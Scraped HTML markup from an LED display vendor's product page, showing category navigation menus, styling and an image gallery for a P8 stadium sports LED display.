<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41018 plus-dropdown-menu-" ><a title="Indoor" href="https://leyarled.com/product-category/indoor/" data-text="Indoor">Indoor</a></li>
	<li id="menu-item-41019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41019 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-41020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41020 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
	<li id="menu-item-41021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41021 plus-dropdown-menu-" ><a title="Indoor LED Panel 640x480" href="https://leyarled.com/product-category/indoor-led-panel-640x480/" data-text="Indoor LED Panel 640x480">Indoor LED Panel 640&#215;480</a></li>
	<li id="menu-item-41022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41022 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41023 plus-dropdown-menu-" ><a title="Indoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" data-text="Indoor Fixed Installation">Indoor Fixed Installation</a></li>
	<li id="menu-item-41024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41024 plus-dropdown-menu-" ><a title="Indoor Rental Cabinet" href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" data-text="Indoor Rental Cabinet">Indoor Rental Cabinet</a></li>
	<li id="menu-item-41025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41025 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
</ul>
</li>
<li id="menu-item-41026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41026 depth-0 dropdown plus-dropdown-menu-" ><a title="Outdoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Outdoor LED Display">Outdoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41027 plus-dropdown-menu-" ><a title="Outdoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/outdoor-fixed-installation/" data-text="Outdoor Fixed Installation">Outdoor Fixed Installation</a></li>
	<li id="menu-item-41028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41028 plus-dropdown-menu-" ><a title="Outdoor Rental Cabient" href="https://leyarled.com/product-category/led-cabinet/outdoor-rental-cabient/" data-text="Outdoor Rental Cabient">Outdoor Rental Cabient</a></li>
	<li id="menu-item-41029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41029 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41030 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41032 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-41033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41033 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41034 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41035 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41036 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41037 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
	<li id="menu-item-41038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41038 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41039 depth-0 dropdown plus-dropdown-menu-" ><a title="Other LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Other LED Display">Other LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41041 plus-dropdown-menu-" ><a title="LED Billboards" href="https://leyarled.com/product-category/led-billboards/" data-text="LED Billboards">LED Billboards</a></li>
	<li id="menu-item-41042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41042 plus-dropdown-menu-" ><a title="Crank Stand Systems" href="https://leyarled.com/product-category/crank-stand-systems/" data-text="Crank Stand Systems">Crank Stand Systems</a></li>
	<li id="menu-item-41043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41043 plus-dropdown-menu-" ><a title="Featured Plug n Play Systems" href="https://leyarled.com/product-category/featured-plug-n-play-systems/" data-text="Featured Plug n Play Systems">Featured Plug n Play Systems</a></li>
	<li id="menu-item-41044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41044 plus-dropdown-menu-" ><a title="Ground Support" href="https://leyarled.com/product-category/ground-support/" data-text="Ground Support">Ground Support</a></li>
	<li id="menu-item-41045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41045 plus-dropdown-menu-" ><a title="LED Video Processor" href="https://leyarled.com/product-category/led-video-processor/" data-text="LED Video Processor">LED Video Processor</a></li>
	<li id="menu-item-41046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41046 plus-dropdown-menu-" ><a title="Lifting Systems &amp; Goal Posts" href="https://leyarled.com/product-category/lifting-systems-goal-posts/" data-text="Lifting Systems &amp; Goal Posts">Lifting Systems &amp; Goal Posts</a></li>
	<li id="menu-item-41047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41047 plus-dropdown-menu-" ><a title="Transparent LED Screen" href="https://leyarled.com/product-category/transparent-led-screen/" data-text="Transparent LED Screen">Transparent LED Screen</a></li>
	<li id="menu-item-41048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41048 plus-dropdown-menu-" ><a title="Truss" href="https://leyarled.com/product-category/truss/" data-text="Truss">Truss</a></li>
	<li id="menu-item-41049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41049 plus-dropdown-menu-" ><a title="Truss Accesories" href="https://leyarled.com/product-category/truss-accesories/" data-text="Truss Accesories">Truss Accesories</a></li>
	<li id="menu-item-41050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41050 plus-dropdown-menu-" ><a title="VDWALL" href="https://leyarled.com/product-category/vdwall/" data-text="VDWALL">VDWALL</a></li>
	<li id="menu-item-41040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent animate-dropdown menu-item-41040 plus-dropdown-menu-" ><a title="Uncategorized" href="https://leyarled.com/product-category/uncategorized/" data-text="Uncategorized">Uncategorized</a></li>
</ul>
</li>
<li id="menu-item-41052" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41052 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-41053" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41053 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-41054" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-41054 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul></div>					</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu6970c96398c5c2dbb1e1 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu6970c96398c5c2dbb1e1 #plus-mobile-nav-toggle-nav-menu6970c96398c5c2dbb1e1.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu6970c96398c5c2dbb1e1 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu6970c96398c5c2dbb1e1 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="8871" class="elementor elementor-8871 elementor-location-single post-10913 product type-product status-publish has-post-thumbnail product_cat-uncategorized first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d72415f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d72415f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68e2b84" data-id="68e2b84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6193d4 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6193d4" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://leyarled.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://leyarled.com/product-category/uncategorized/">Uncategorized</a>&nbsp;&#47;&nbsp;P8 Football / Basketball led sports display, stadium advertising boards Full Color SMD 3in1</nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d8f4bc4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8f4bc4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1223d40" data-id="1223d40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37ce42 jet-woo-product-gallery__trigger--bottom-right elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="f37ce42" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns&quot;:&quot;5&quot;,&quot;pagination_thumbnails_columns_tablet&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;4&quot;,&quot;pagination_thumbnails_space_between&quot;:10,&quot;pagination_thumbnails_space_between_tablet&quot;:10,&quot;pagination_thumbnails_space_between_mobile&quot;:10}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-product-gallery elementor-jet-woo-product-gallery-slider" data-gallery-settings="{&quot;enableGallery&quot;:true,&quot;enableZoom&quot;:false,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true}" ><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-h-pos-bottom">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;longSwipesRatio&quot;:0.8,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:true}" data-swiper-thumb-settings="{&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;1025&quot;:{&quot;slidesPerView&quot;:&quot;5&quot;,&quot;spaceBetween&quot;:10}}}" dir="ltr">
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg" itemprop="image" title="srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="300" height="225" src="https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg" class="wp-post-image wp-post-image" alt="P8 Football / Basketball led sports display, stadium advertising boards Full Color SMD 3in1" title="srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1" data-caption="" data-src="https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg" data-large_image="https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg" data-large_image_width="300" data-large_image_height="225" decoding="async" /></a><a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48.jpg" itemprop="image" title="63468f468ec48.jpg" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="700" height="700" src="https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48-700x700.jpg" class="wp-post-gallery" alt="" title="63468f468ec48.jpg" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48.jpg" data-large_image="https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48.jpg" data-large_image_width="1000" data-large_image_height="750" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48-100x100.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/68/63468f4735722.png" itemprop="image" title="63468f4735722.png" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="371" height="364" src="https://leyarled.com/wp-content/uploads/1665/68/63468f4735722.png" class="wp-post-gallery" alt="" title="63468f4735722.png" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/68/63468f4735722.png" data-large_image="https://leyarled.com/wp-content/uploads/1665/68/63468f4735722.png" data-large_image_width="371" data-large_image_height="364" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/63468f4735722.png 371w, https://leyarled.com/wp-content/uploads/1665/68/63468f4735722-300x294.png 300w" sizes="(max-width: 371px) 100vw, 371px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/68/63468f47e519e.png" itemprop="image" title="63468f47e519e.png" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="449" height="322" src="https://leyarled.com/wp-content/uploads/1665/68/63468f47e519e.png" class="wp-post-gallery" alt="" title="63468f47e519e.png" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/68/63468f47e519e.png" data-large_image="https://leyarled.com/wp-content/uploads/1665/68/63468f47e519e.png" data-large_image_width="449" data-large_image_height="322" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/63468f47e519e.png 449w, https://leyarled.com/wp-content/uploads/1665/68/63468f47e519e-300x215.png 300w" sizes="(max-width: 449px) 100vw, 449px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image ">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search-plus"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://leyarled.com/wp-content/uploads/1665/68/63468f48d1b06.jpg" itemprop="image" title="63468f48d1b06.jpg" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="550" height="413" src="https://leyarled.com/wp-content/uploads/1665/68/63468f48d1b06.jpg" class="wp-post-gallery" alt="" title="63468f48d1b06.jpg" data-caption="" data-src="https://leyarled.com/wp-content/uploads/1665/68/63468f48d1b06.jpg" data-large_image="https://leyarled.com/wp-content/uploads/1665/68/63468f48d1b06.jpg" data-large_image_width="550" data-large_image_height="413" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/63468f48d1b06.jpg 550w, https://leyarled.com/wp-content/uploads/1665/68/63468f48d1b06-300x225.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></a>	</div>
</div>				</div>

				<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>
							</div>
		</div>

		<div class="jet-gallery-swiper-thumb">
	<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
		<div class="swiper-wrapper">
			<div data-thumb="https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="225"   alt="Football / Basketball stadium led display" decoding="async" data-src="https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="225" src="https://leyarled.com/wp-content/uploads/2022/10/srchttp_2F2Fsc01.alicdn.com2Fkf2FHTB1BbsFqHsTMeJjy1zcq6xAgXXa12F2212965452FHTB1BbsFqHsTMeJjy1zcq6xAgXXa1.jpgreferhttp_2F2Fsc01.alicdn-300x225-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Football / Basketball stadium led display" decoding="async" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/1665/68/63468f468ec48-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/68/63468f4735722.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/68/63468f4735722-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/68/63468f4735722-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/68/63468f4735722-100x100.png 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/68/63468f4735722-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/68/63468f4735722-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/63468f4735722-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/68/63468f4735722-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/68/63468f4735722-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/68/63468f47e519e.png" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/68/63468f47e519e-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/68/63468f47e519e-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/68/63468f47e519e-100x100.png 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/68/63468f47e519e-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/68/63468f47e519e-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/63468f47e519e-300x300.png 300w, https://leyarled.com/wp-content/uploads/1665/68/63468f47e519e-150x150.png 150w, https://leyarled.com/wp-content/uploads/1665/68/63468f47e519e-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div><div data-thumb="https://leyarled.com/wp-content/uploads/1665/68/63468f48d1b06.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/1665/68/63468f48d1b06-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/68/63468f48d1b06-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/68/63468f48d1b06-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/1665/68/63468f48d1b06-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/1665/68/63468f48d1b06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/1665/68/63468f48d1b06-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/1665/68/63468f48d1b06-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/1665/68/63468f48d1b06-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div>		</div>
		<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-left"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-right"></i></span>	</div>
</div>

	</div>

	
</div>
</div>		</div>
				</div>
					</div>
		</div>
